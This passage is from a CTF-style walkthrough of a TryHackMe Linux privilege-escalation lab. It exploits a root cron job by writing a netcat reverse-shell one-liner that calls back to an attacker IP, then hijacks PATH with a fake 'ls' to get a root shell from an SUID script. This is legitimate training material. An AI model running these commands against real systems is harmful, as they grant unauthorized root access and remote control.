# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
*/5  *    * * * root    /home/user4/Desktop/autoscript.sh
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
/home/user4/Desktop/
- Lets replace the contents of the file with our payload using: "
echo [MSFVENOM OUTPUT] > autoscript.sh"
user4@polobox:~$ echo "mkfifo /tmp/mrimb; nc 10.8.106.222 8888 0</tmp/mrimb | /bin/sh >/tmp/mrimb 2>&1; rm /tmp/mrimb" > /home/user4/Desktop/autoscript.sh
user4@polobox:~$ cat /home/user4/Desktop/autoscript.sh
mkfifo /tmp/mrimb; nc 10.8.106.222 8888 0</tmp/mrimb | /bin/sh >/tmp/mrimb 2>&1; rm /tmp/mrimb
No answer needed
- After copying the code into autoscript.sh file we wait for cron to execute the file, and start our netcat listener using: "
nc -lvp 8888" and wait for our shell to land!
kali@kali:~/CTFs/tryhackme/Common Linux Privesc$ nc -nlvp 8888
listening on [any] 8888 ...
No answer needed
- After about 5 minutes, you should have a shell as root land in your netcat listening session! Congratulations!
kali@kali:~/CTFs/tryhackme/Common Linux Privesc$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.8.106.222] from (UNKNOWN) [10.10.98.105] 43252
whoami
root
No answer needed
Task 9 Exploiting PATH Variable
What is PATH?
PATH is an environmental variable in Linux and Unix-like operating systems which specifies directories that hold executable programs. When the user runs any command in the terminal, it searches for executable files with the help of the PATH Variable in response to commands executed by a user.
It is very simple to view the Path of the relevant user with help of the command "echo $PATH".
How does this let us escalate privileges?
Let's say we have an SUID binary. Running it, we can see that it’s calling the system shell to do a basic process like list processes with "ps". Unlike in our previous SUID example, in this situation we can't exploit it by supplying an argument for command injection, so what can we do to try and exploit this?
We can re-write the PATH variable to a location of our choosing! So when the SUID binary calls the system shell to run an executable, it runs one that we've written instead!
As with any SUID file, it will run this command with the same privileges as the owner of the SUID file! If this is root, using this method we can run whatever commands we like as root!
Let's do it!
- Going back to our local ssh session, not the netcat root session, you can close that now, let's exit out of root from our previous task by typing "exit". Then use "su" to swap to user5, with the password "password"
user4@polobox:~$ su - user5
Password:
Welcome to Linux Lite 4.4 user5

Monday 19 October 2020, 14:33:10
Memory Usage: 342/1991MB (17.18%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

user5@polobox:~$
No answer needed
- Let's go to user5's home directory, and run the file "script". What command do we think that it's executing?
user5@polobox:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  script  Templates  Videos
user5@polobox:~$ ./script
Desktop  Documents  Downloads  Music  Pictures  Public  script  Templates  Videos
ls
- Now we know what command to imitate, let's change directory to "tmp".
user5@polobox:~$ cd /tmp
user5@polobox:/tmp$
No answer needed
- Now we're inside tmp, let's create an imitation executable. The format for what we want to do is: echo "[whatever command we want to run]" > [name of the executable we're imitating] What would the command look like to open a bash shell, writing to a file with the name of the executable we're imitating
user5@polobox:/tmp$ echo "/bin/bash" > ls
user5@polobox:/tmp$
echo "/bin/bash" > ls
- Great! Now we've made our imitation, we need to make it an executable. What command do we execute to do this?
user5@polobox:/tmp$ chmod +x ls
user5@polobox:/tmp$
chmod +x ls
- Now, we need to change the PATH variable, so that it points to the directory where we have our imitation "ls" stored! We do this using the command "export PATH=/tmp:$PATH" Note, this will cause you to open a bash prompt every time you use "ls". If you need to use "ls" before you finish the exploit, use "/bin/ls" where the real "ls" executable is. Once you've finished the exploit, you can exit out of root and use "export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:$PATH" to reset the PATH variable back to default, letting you use "ls" again!
No answer needed
- Now, change directory back to user5's home directory.
user5@polobox:/tmp$ cd ~
user5@polobox:~$ ls
Welcome to Linux Lite 4.4 user5

Monday 19 October 2020, 14:42:40
Memory Usage: 343/1991MB (17.23%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

user5@polobox:~$
No answer needed
- Now, run the "script" file again, you should be sent into a root bash prompt! Congratulations!
user5@polobox:~$ ./script
Welcome to Linux Lite 4.4 user5

Monday 19 October 2020, 14:43:24
Memory Usage: 347/1991MB (17.43%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

root@polobox:~#
No answer needed
Task 10 Expanding Your Knowledge
Further Learning
There is never a "magic" answer in the huge area that is Linux Privilege Escalation. This is simply a few examples of basic things to watch out for when trying to escalate privileges.The only way to get better at it, is to practice and build up experience. Checklists are a good way to make sure you haven't missed anything during your enumeration stage, and also to provide you with a resource to check how to do things if you forget exactly what commands to use.
Below is a list of good checklists to apply to CTF or penetration test use cases.Although I encourage you to make your own using CherryTree or whatever notes application you prefer.
- https://github.com/netbiosX/Checklists/blob/master/Linux-Privilege-Escalation.md
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md
- https://sushant747.gitbooks.io/total-oscp-guide/privilegeescalation-_linux.html
- https://payatu.com/guide-linux-privilege-escalation
Thank you
Thanks for taking the time to work through this room, I wish you the best of luck in future.
~ Polo
- Well done, you did it!
No answer needed